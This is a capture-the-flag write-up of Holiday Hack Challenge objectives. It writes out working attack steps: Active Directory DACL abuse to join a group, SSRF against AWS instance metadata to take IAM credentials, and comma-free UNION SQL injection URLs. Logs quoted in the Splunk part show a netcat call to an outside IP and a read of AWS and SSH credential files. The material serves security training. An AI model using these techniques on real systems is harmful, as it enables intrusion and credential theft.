0dea247f6b100f6c0b20dea247f6b10f6c0b20dea247f6b10f6c0b20dea247f6b10f6c0b20dea247f6b10f6c0b20dea24ff6b5f6c0b20dea24ff6b5f6c0b20dea24ff6b5f6c0b20dea24ff6b5f6c0b20dea24ff6b5f6c0b20dea24ff6b5f6c0b20dea24ff6b5f6c0b20dea24ff6b5f6c0b20dea24ff6b10f6c0b20dea24ff6b10f6c0b20dea24ff6b10f6c0b20dea24ff6b10f6c0b20dea24ff6b10f6c0b20dea24ff6b10f6c0b20dea24ff6b10f6c0b20dea24ff6b10f6c0b20dea24ff6b10f6c0b20dea24ff6b10f6c0b20dea24ff6b10f6c0b20dea24ff6b10f6c0b20dea24ff6b10f6c0b20dea24ff6b10f6c0b20dea24ff6b10f6c0b20dea24ff6b10f6c0b20dea24 |
| c610ad79b93fa372cc09bb3c4a2a9fbfd9d5436001257043db84efd43c0dab74e03f37fbf8f27c9ce686a2a698372746f6948a67590032d1bdcd40dabf1e2e03d700                                                                                                    |
| d41a01482707349176bb947016d7287dbc319337dc2a31d997fce1d17f85c85847919f741f28c332eddf01db6635c72990d1c3867d38d5fb9d7dfbab413fa646fb0a                                                                                                    |
| 9bc1a68f76ae01187e9d57685582cae8fa401776bda1c88dce3517a25b6b7432244acc61c4ce95886e3461557ad4052bd2d973f0f42522a72219128da5153ba7caaa                                                                                                    |
| 57c2b82b333071ce1f5e03e207f8cf066e1826cf7d4cd6f7728c14156dd979d30c442fbe6a412474956580526d25e6a5751835fba6a015f478829658ea861dde9cf7                                                                                                    |
| 565852d315397ce98128756deaeb11a881bd31a6e946cf840a18c43bcddda0ac59f50e9c96b92d722a4221647e067b580fe2fa4937eb4d167b32b36a64d696f97b19                                                                                                    |
| 6d092ceb7567c68fa4c0afbfa7d50da7a <u>cadb0b1390</u> 379c253c78e7e852670173c6c6d9eb03934c84c7a7fe1fd73840036396e725ab1c20ef5f789ed407e39936dc6                                                                                                    |
| 06923ec614820bcac04922d5e0070fa86;Snow2021!                                                                                                    |

Next, I find ldapdomaindump on the grades server, so I use it to enumerate computer, user, group objects in the directory. I look through the results and make note of interesting items I can use to further my access.

```
czxnmtlzpx@grades:~$ ldapdomaindump -u ELFU\\wszoujfmkg -p 'Sklkpgsjb!' 10.128.1.53
czxnmtlzpx@grades:~$ grep TRUSTED domain_computers.grep
                      share30.elfu.local
SHARE30 SHARE30$
                                                                    12/28/21 14:11:37
SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
                                                                    S-1-5-21-2037236562-
                                             10/29/21 19:29:38
2033616742-1485113978-1547
                                                                    10.0 (17763)
DC01
       DC01$
               DC01.elfu.local Windows Server 2019 Datacenter
                      SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
                                                                   10/29/21 19:21:35
12/28/21 09:01:56
S-1-5-21-2037236562-2033616742-1485113978-1001
czxnmtlzpx@grades:~$ grep elf domain_users.grep
Remote Elf User Account Remote Elf User Account remote_elf Remote Management Domain
Users, Remote Management Users Domain Users 10/29/21 19:25:30
                                                                   12/28/21 08:04:09
                      NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD 10/29/21 19:25:30
12/28/21 14:21:13
                                                                                S-1-5-
21-2037236562-2033616742-1485113978-1106
ElfU Service ElfU Service
                              elfu_svc
                                                     Domain Users
                                                                    10/29/21 19:25:04
                 12/28/21 13:30:54
12/28/21 08:16:20
                                            NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD
10/29/21 19:25:04
                      S-1-5-21-2037236562-2033616742-1485113978-1105
ElfU Admin
              ElfU Admin
                             elfu_admin
                                            Domain Admins Domain Users
                                                                            10/29/21
19:24:53
              12/28/21 08:02:34 12/28/21 14:08:18
                                                           NORMAL_ACCOUNT,
DONT_EXPIRE_PASSWD 10/29/21 19:24:53
                                           S-1-5-21-2037236562-2033616742-1485113978-
1104
czxnmtlzpx@grades:~$ grep Research domain_groups.grep
Research Department
                      ResearchDepartment
                                                     Members of this group have access to
                                                               12/29/21 17:56:13
all ElfU research resources/shares.
                                        10/29/21 19:25:31
                                                                                     S-
1-5-21-2037236562-2033616742-1485113978-1108
```

Using an SSH tunnel from my host, I browse for file shares on 10.128.3.30 using the elfu\_svc credentials. I find elfu\_svc\_shr and research\_dep. I can access elfu\_svc\_shr with the elfu\_svc credentials, but research\_dep will require additional access, perhaps membership in the Research Department group I found earlier.



The elfu\_svc\_shr fileshare contains dozens of PowerShell scripts. I search them to see if there's anything to use to elevate my privileges.

```
sudo mount -t cifs -o username=elfu_svc,password='Snow2021!' //127.0.0.1/elfu_svc_shr
/mnt/shr
grep remote_elf *
```

This returns the file GetProcessInfo.ps1, which contains not only the word remote\_elf but also a password.



I established an SSH tunnel from a Windows host to reach DC01's WinRM ports.

```
putty -ssh -P 2222 czxnmtlzpx@grades.elfu.org -L 5985:10.128.1.53:5985 -L 5986:10.128.1.53:5986
```

Then ran these PowerShell commands to create a remote shell to DC01 as remote\_elf.

```
$SecStringPassword =
"76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQAwAEIATgAwAEoAWQBu
AGcAPQA9AHwANgA5ADgAMQA1ADIANABmAGIAMAA1AGQA0QA0AGMANQBIADYAZAA2ADEAMgA3AGIANwAxAGUAZgA2AGYAO
QBiAGYAMwBjADEAYwA5AGQANABlAGMAZAA1ADUAZAAxADUANwAxADMAYwA0ADUAMwAwAGQANQA5ADEAYQBIADYAZAA2AD
UAMAA3AGIAYwA2AGEANQAxADAAZAA2ADcANwBlAGUAZQBIADcAMABjAGUANQAxADEANgA5ADQANwA2AGEA"
$aPass = $SecStringPassword | ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7
$aCred = New-Object System.Management.Automation.PSCredential -ArgumentList
("elfu.local\remote_elf", $aPass)
Enter-PSSession -ComputerName 127.0.0.1 -Credential $aCred -Authentication Negotiate
[127.0.0.1]: PS C:\Users\remote_elf\Documents> hostname
pool
```

Using the techniques showed in Chris Davis' KringleCon talk, I can try to add my unprivileged account to the Research Department group so it can be used to access the research\_dep fileshare.

[127.0.0.1]: PS C:\Users\remote\_elf\Documents> whoami\_

Step 1) Read the DACL on the Research Department group

lfu\remote\_elf

```
$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString
$domainDirEntry.get_ObjectSecurity().Access
```

Step 2) Add GenericAll permission for my user to Research Department group

```
Add-Type -AssemblyName System.DirectoryServices
$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
$username = "czxnmtlzpx"
$nullGUID = [guid]'0000000-0000-0000-0000-00000000000'
$propGUID = [guid]'0000000-0000-0000-0000-0000000000'
$IdentityReference = (New-Object
System.Security.Principal.NTAccount("elfu.local\$username")).Translate([System.Security.Princ
ipal.SecurityIdentifier])
$inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::None
$ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule $IdentityReference,
([System.DirectoryServices.ActiveDirectoryRights] "GenericAll"),
```

```
([System.Security.AccessControl.AccessControlType] "Allow"), $propGUID, $inheritanceType,
$nullGUID
$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString
$secOptions = $domainDirEntry.get_Options()
$secOptions.SecurityMasks = [System.DirectoryServices.SecurityMasks]::Dacl
$domainDirEntry.RefreshCache()
$domainDirEntry.get_ObjectSecurity().AddAccessRule($ACE)
$domainDirEntry.commitChanges()
$domainDirEntry.dispose()
```

Step 3) Add my unprivileged user to the Research Department group

```
Add-Type -AssemblyName System.DirectoryServices
$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
$username = "czxnmtlzpx"
$password = "Lhiyhmbjp!"
$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString,
$username, $password
$user = New-Object System.Security.Principal.NTAccount("elfu.local\$username")
$sid=$user.Translate([System.Security.Principal.SecurityIdentifier])
$b=New-Object byte[] $sid.BinaryLength
$sid.GetBinaryForm($b,0)
$hexSID=[BitConverter]::ToString($b).Replace('-','')
$domainDirEntry.Add("LDAP://<SID=$hexSID>")
$domainDirEntry.CommitChanges()
$domainDirEntry.dispose()
```

With my unprivileged account now added to the Research Department group, I try to access the research\_dep fileshare again. Inside is a file SantaSecretToAWonderfulHolidaySeason.pdf, containing the answer to the objective.

This document contains Santa's secrets to a wonderful Holiday Season. Santa and his teams of elves and reindeer have spent many centuries working on refining our approach to each of these items to do our small part to spread them around the globe during the holiday season. Santa appointed a special research team at Elf University, where our best scientists are devising better ways that we can practice these precepts and share them with the world.



and continuously striving to do better on each of them, we know we always fall short. In other words, there is always room for improvement. Santa urges each elf and reindeer to carefully consider each of these secret ingredients to a wonderful holiday season and to share them as a gift to all they encounter.

| Kindness     | Patience       |
|--------------|----------------|
| Sharing      | Caring         |
| Joy          | Sweetness      |
| Peace        | Sympathy       |
| Cooperation  | Understanding  |
| Community    | Unselfishness  |
| Giving       | Congeniality   |
| Decency      | Cordiality     |
| Strength     | Friendliness   |
| Gentleness   | Comity         |
| Goodwill     | Neighborliness |
| Graciousness | Benevolence    |
| Philanthropy | Harmony        |
| Integrity    | Magnanimity    |
| Boldness     |                |
| Hospitality  |                |

While constantly

#### **Answer: Kindness**

### Objective 9 – Splunk!

Difficulty 3 of 5: Help Angel Candysalt solve the Splunk challenge in Santa's great hall. Fitzy Shortstack is in Santa's lobby, and he knows a few things about Splunk. What does Santa call you when when you complete the analysis?

Santa would like us to complete some tasks to investigate the recent activities of Eddie McJingles, who left his job suddenly. After the questions are solved, Santa will give us a message to enter into our badge to complete the objective.

1) Capture the commands Eddie ran most often, starting with git. Looking only at his process launches as reported by Sysmon, record the most common git-related CommandLine that Eddie seemed to use.

```
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventID=1
process_name="/usr/bin/git"| top limit=5 CommandLine
```

#### Solution: git status

2) Looking through the git commands Eddie ran, determine the remote repository that he configured as the origin for the 'partnerapi' repo. The correct one!

index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventID=1
process\_name="/usr/bin/git" CommandLine="\*origin\*"

#### Solution: git@github.com:elfnp3/partnerapi.git

3) The 'partnerapi' project that Eddie worked on uses Docker. Gather the full docker command line that Eddie used to start the 'partnerapi' project on his workstation.

index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational
EventCode=1 process\_name="\*docker"

#### Solution: docker compose up

4) Eddie had been testing automated static application security testing (SAST) in GitHub. Vulnerability reports have been coming into Splunk in JSON format via GitHub webhooks. Search all the events in the main index in Splunk and use the sourcetype field to locate these reports. Determine the URL of the vulnerable GitHub repository that the elves cloned for testing and document it here. You will need to search outside of Splunk (try GitHub) for the original name of the repository.

index=main sourcetype=github\_json | top alert.url

From this I learn the repo is elfnp3/dvws-node. I browse to <u>https://github.com/elfnp3/dvws-node</u> and see that it was forked from snoopysecurity/dvws-node.

| $\bigcirc$ Why GitHub? $\lor$ Team Enterprise Explore $\lor$ I                     | Marketplace Pricing V Search                                | / Sign in Sign up |
|------------------------------------------------------------------------------------|-------------------------------------------------------------|-------------------|
| North Pole Partner Program                                                         |                                                             |                   |
|                                                                                    | e 🗄 Projects                                                |                   |
| Q Find a repository                                                                | Type • Language • Sort •                                    |                   |
| dvws-node (Public)                                                                 |                                                             |                   |
| Damn Vulnerable Web Services is a vulnerable web service and a<br>order or bitters | API that can be used to learn about webservices/API related | ·                 |

#### Solution: https://github.com/snoopysecurity/dvws-node

5) Santa asked Eddie to add a JavaScript library from NPM to the 'partnerapi' project. Determine the name of the library and record it here for our workshop documentation.

index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 CommandLine="\*npm install\*" | top CommandLine

#### Solution: holiday-utils-js

6) Another elf started gathering a baseline of the network activity that Eddie generated. Start with their search and capture the full process\_name field of anything that looks suspicious.

index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=3 | top limit=50 process\_name

#### Solution: /usr/bin/nc.openbsd

7) Uh oh. This documentation exercise just turned into an investigation. Starting with the process identified in the previous task, look for additional suspicious commands launched by the same parent process. One thing to know about these Sysmon events is that Network connection events don't indicate the parent process ID, but Process creation events do! Determine the number of files that were accessed by a related process and record it here.

```
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational
parent_process_id=6788 | top CommandLine
```

| CommandLine \$                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| nc -q1 54.175.69.219 16842                                                                                                    |   |
| cat /home/eddie/.aws/credentials /home/eddie/.ssh/authorized_keys /home/eddie/.ssh/config /home/eddie/.ssh/eddie /home/eddie/.ssh/eddie.pub /home/eddie/.ssh/known_host | s |

#### Solution: 6

8) Use Splunk and Sysmon Process creation data to identify the name of the Bash script that accessed sensitive files and (likely) transmitted them to a remote IP address.

Working backwards from the process\_id of the command that read the sensitive files (6790), I substitute its parent\_process\_id (6788) for the process\_id in my query and iterate until finding the bash script.

```
index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational
EventCode=1 process_id=6783
```

| _time                   | CommandLine                                                                                                    | parent_process_id | process_id |
|-------------------------|----------------------------------------------------------------------------------------------------|-------------------|------------|
| 11/24/21<br>2:16:23.666 | CommandLine = cat<br>/home/eddie/.aws/credentials<br>/home/eddie/.ssh/authorized_keys<br>/home/eddie/.ssh/config<br>/home/eddie/.ssh/eddie<br>/home/eddie/.ssh/eddie.pub<br>/home/eddie/.ssh/known_hosts | 6788              | 6790       |
| 11/24/21<br>2:16:23.664 | CommandLine = /bin/bash                                                                                                    | 6784              | 6788       |
| 11/24/21<br>2:16:23.661 | CommandLine = /bin/bash                                                                                                    | 6783              | 6784       |
| 11/24/21<br>2:16:23.653 | CommandLine = /bin/bash preinstall.sh                                                                                                    | 6782              | 6783       |

#### Solution: preinstall.sh

After solving the final problem, a message appears on screen with the answer to this objective.



Answer: whiz

### Objective 10 – Now Hiring

Difficulty 3 of 5: What is the secret access key for the Jack Frost Tower job applications server? Brave the perils of Jack's bathroom to get hints from Noxious O. D'or.

Visit the Frost Tower jobs website at <u>https://apply.jackfrosttower.com/</u> using an interception proxy like BurpSuite. When submitting an application, the work sample URL is fetched by the server and its contents is placed inside a jpg file that fails to render in the resulting page. This is known as Server Side Request Forgery, and it can be used to fetch sensitive information from the Instance Metadata Service (IMDS) on AWS EC2 hosts. The contents of the jpg file is easily viewable on the raw output tab in Burp.

Submit a request to the IDMS for the server's security credentials at

http://169.254.169.254/latest/meta-data/iam/security-credentials/jf-deploy-role for the answer to this objective.

https://apply.jackfrosttower.com/?inputName=test&inputEmail=test%40te.st&inputPhone=12345&inp utField=Aggravated+pulling+of+hair&resumeFile=test.txt&inputWorkSample=http%3A%2F%2F169.254.1 69.254%2Flatest%2Fmeta-data%2Fiam%2Fsecurity-credentials%2Fjf-deployrole&additionalInformation=test&submit=



We can also learn that this instance is hosted in AWS's "np-north-1" region by querying <a href="http://169.254.169.254/latest/meta-data/placement/region">http://169.254.169.254/latest/meta-data/placement/region</a>. Who knew Amazon was at the North Pole?

#### Answer: CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX

#### **Objective 11 – Customer Complaint Analysis**

Difficulty 2 of 5: A human has accessed the Jack Frost Tower network with a non-compliant host. Which three trolls complained about the human? Enter the troll names in alphabetical order separated by spaces. Talk to Tinsel Upatree in the kitchen for hints.

Clues for this challenge talk about RFC-3514, which humorously calls for all malicious traffic to have the "evil-bit" enabled. I'll have to assume that the Jack Frost's trolls all obey the RFC, so the human's traffic will stand out in that this bit is not set. I query the pcap file with a filter for all non-compliant traffic.

```
tshark -r jackfrosttower-network.pcap -Y '.ip.flags.rb == 0'
```

| (kali@kali)-[~/hhc21]                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| └─\$ tshark └r jackfrosttower-network.pcap └Y 'ip.flags.rb = 0'                                                                                        |
| 355 3669.831129 10.70.84.251 → 10.70.84.10 TCP 74 36674 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=4276157356 TSecr=0 WS=128          |
| 357 3669.831837 10.70.84.251 → 10.70.84.10 TCP 66 36674 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=4276157356 TSecr=3229766183                       |
| 358 3669.831925 10.70.84.251 → 10.70.84.10 HTTP 503 GET /feedback/guest_complaint.html HTTP/1.1                                                        |
| 361 3669.832893 10.70.84.251 → 10.70.84.10 TCP 66 36674 → 80 [ACK] Seq=438 Ack=815 Win=64128 Len=0 TSval=4276157357 TSecr=3229766184                   |
| 362 3669.924069 10.70.84.251 → 10.70.84.10 HTTP 460 GET /favicon.ico HTTP/1.1                                                                          |
| 365 3669.925761 10.70.84.251 → 10.70.84.10 TCP 66 36674 → 80 [ACK] Seq=832 Ack=1207 Win=64128 Len=0 TSval=4276157450 TSecr=3229766276                  |
| 366 3679.973996 10.70.84.251 → 10.70.84.10 TCP 66 [TCP Keep-Alive] 36674 → 80 [ACK] Seq=831 Ack=1207 Win=64128 Len=0 TSval=4276167497 TSecr=3229766276 |
| 368 3690.215125 10.70.84.251 → 10.70.84.10 TCP 66 [TCP Keep-Alive] 36674 → 80 [ACK] Seq=831 Ack=1207 Win=64128 Len=0 TSval=4276177737 TSecr=3229776326 |
| 370 3700.456512 10.70.84.251 → 10.70.84.10 TCP 66 TCP Keep-Alive] 36674 → 80 ACK Seq=831 Ack=1207 Win=64128 Len=0 TSval=4276187977 TSecr=3229786567    |
| 372 3710.701414 10.70.84.251 → 10.70.84.10 TCP 66 [TCP Keep-Alive] 36674 → 80 [ACK] Seq=831 Ack=1207 Win=64128 Len=0 TSval=4276198221 TSecr=3229796808 |
| 374 3720.938951 10.70.84.251 → 10.70.84.10 TCP 66 TCP Keep-Alive] 36674 → 80 ACK Seq=831 Ack=1207 Win=64128 Len=0 TSval=4276208457 TSecr=3229807053    |
| 376 3731.180093 10.70.84.251 → 10.70.84.10 TCP 66 TCP Keep-Alive] 36674 → 80 ACK Seq=831 Ack=1207 Win=64128 Len=0 TSval=4276218697 TSecr=3229817291    |
| 379 3734.991655 10.70.84.251 → 10.70.84.10 TCP 66 36674 → 80 [FIN, ACK] Seq=832 Ack=1208 Win=64128 Len=0 TSval=4276222508 TSecr=3229831341             |
| 381 3831.249008 10.70.84.251 → 10.70.84.10 TCP 74 36676 → 80 SYN Seq=0 Win=64240 Len=0 MSS=1460 SACK PERM=1 TSval=4276318754 TSecr=0 WS=128            |
| 383 3831.249745 10.70.84.251 → 10.70.84.10 TCP 66 36676 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=4276318755 TSecr=3229927601                       |
| 384 3831.249817 10.70.84.251 → 10.70.84.10 HTTP 1025 POST /feedback/guest complaint.php HTTP/1.1 (application/x-www-form-urlencoded)                   |
| 387 3831.250762 10.70.84.251 → 10.70.84.10 TCP 66 36676 → 80 [ACK] Seq=960 Ack=785 Win=64128 Len=0 TSval=4276318756 TSecr=3229927602                   |
| 388 3837.853814 10.70.84.251 → 10.70.84.10 TCP 66 36676 → 80 [FIN, ACK] Seq=960 Ack=785 Win=64128 Len=0 TSval=4276325358 TSecr=3229927602              |
| 390 3837.855089 10.70.84.251 → 10.70.84.10 TCP 66 36676 → 80 [ACK] Seg=961 Ack=786 Win=64128 Len=0 TSval=4276325360 TSecr=3229934206                   |
|                                                                                                    |

Here we see that there is an HTTP POST request within the traffic. Let's look at the POST data to see what it says.

```
tshark -r jackfrosttower-network.pcap -Y '.ip.flags.rb == 0 && http.request.method == POST' -
Tfields -e http.file_data
```



A complaint from Muffy VonDuchess Sebastian about room 1024 is the only submission without the evil bit. Let's see what other requests reference room 1024:



Answer: Flud Hagg Yaqh

### Objective 12 – Frost Tower Website Checkup

Difficulty 5 of 5: Investigate Frost Tower's website for security issues. This source code will be useful in your analysis. In Jack Frost's TODO list, what job position does Jack plan to offer Santa? Ribb Bonbowford, in Santa's dining room, may have some pointers for you.

Download the source code for analysis. Initially we're limited to several endpoints that require no session data, one of which is /postcontact. It appears that if we submit a contact that already exists, the uniqueID value in our session data will be set to the e-mail address.



Many endpoints require a value for uniqueID. Now that we have one, additional endpoints are accessible.



Most endpoints use parameterized SQL queries to protect against injection attacks. The /detail/:id endpoint uses parameterized query if we supply only one id. However, if we supply a comma-separated list of multiple id's, it simply appends the user input to the SQL query, which allows for SQL injection.



Since the program logic splits the user input on commas, the SQL injection string cannot contain commas. Using a technique found here <u>https://book.hacktricks.xyz/pentesting-web/sql-injection#no-commas-bypass</u> we can pass in a SQL injection string with this URL:

https://staging.jackfrosttower.com/detail/0,0 UNION SELECT \* FROM ((select 1)A join (select NULL)B join (select group\_concat(table\_name) from information\_schema.tables)C join (select NULL)D join (select NULL)E join (select NULL)F join (select NULL)G);--

This provides a list of table names in the database, one of which is todo. We can repeat this attack and look for column names.

```
https://staging.jackfrosttower.com/detail/0,0 UNION SELECT * FROM ((select 1)A join (select
NULL)B join (select group_concat(column_name) from information_schema.columns)C join (select
NULL)D join (select NULL)E join (select NULL)F join (select NULL)G);--
```

Now we can craft a third request that pulls the data from the desired column and table, and we can see what Jack Frost's devious plan is.

```
https://staging.jackfrosttower.com/detail/0,0%20UNION%20SELECT%20*%20FROM%20((select%201)A%20
join%20(select%20NULL)B%20join%20(select%20group_concat(note)%20from%20todo)C%20join%20(select
t%20NULL)D%20join%20(select%20NULL)E%20join%20(select%20NULL)F%20join%20(select%20NULL)G);--
```

